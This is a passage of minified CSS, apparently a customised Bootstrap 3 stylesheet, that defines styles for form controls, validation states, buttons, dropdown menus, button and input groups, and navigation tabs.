st-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input.form-control[type=radio],input.form-control[type=checkbox]{width:auto;height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month]{line-height:26px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month]{line-height:48px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:26px;line-height:26px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:26px;line-height:26px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:26px;min-height:32px;padding:4px 10px;font-size:12px;line-height:1.5}.input-lg{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-lg{height:48px;line-height:48px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.form-group-lg select.form-control{height:48px;line-height:48px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:48px;min-height:39px;padding:11px 20px;font-size:19px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:48px;height:48px;line-height:48px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:26px;height:26px;line-height:26px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:20px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:19px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#2c5fa6;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#2c5fa6;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#2c5fa6;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#2c5fa6;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#2c5fa6}.btn-primary{color:#fff;background-color:#5194c5;border-color:#3f88bd}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#397aaa;border-color:#1f435e}.btn-primary:hover{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#30678f;border-color:#1f435e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#5194c5;border-color:#3f88bd}.btn-primary .badge{color:#5194c5;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#222;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#0f9dcc;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:5px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#5194c5}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:5px;border-top-left-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:48px;padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:48px;line-height:48px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:48px;line-height:48px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:26px;padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:26px;line-height:26px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:26px;line-height:26px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:5px}.input-group-addon.input-sm{padding:3px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 20px;font-size:19px;border-radius:10px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#222}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:5px 5px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee 